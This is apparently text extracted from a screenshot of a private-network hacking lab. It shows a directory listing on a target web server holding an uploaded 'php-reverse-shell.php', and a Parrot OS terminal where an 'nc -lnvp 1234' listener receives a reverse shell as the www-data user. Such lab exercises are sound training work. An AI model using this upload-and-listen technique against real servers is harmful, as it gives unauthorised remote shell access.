 Index of /files - Mozilla Firefox
Apache2 Ubuntu Default Pa
http://10.0.0.6/
Index of /files
10.0.0.6/files/
Getting Started Start Parrot OS Community Docs Git CryptPad
Index of /files
Name Last modified Size Description
Parent Directory -
CALL.html 2020-11-26 13:02 109
php-reverse-shell.php 2020-11-27 11:23 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.0.0.6 Port 80
10.0.0.6/files/php-reverse-shell.php
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
226 Transfer complete
ftp> exit
221 Goodbye.
[user@parrot-virtual]-[~/Desktop]
$
[user@parrot-virtual]-[~/Desktop]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.0.0.4] from (UNKNOWN) [10.0.0.6] 37274
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10
:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
11:29:02 up 49 min, 0 users, load average: 0.00, 0.00, 0.
00
USER TTY FROM LOGIN@ IDLE JCPU PC
PU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Menu Parrot Terminal Index of /files - Mozilla ...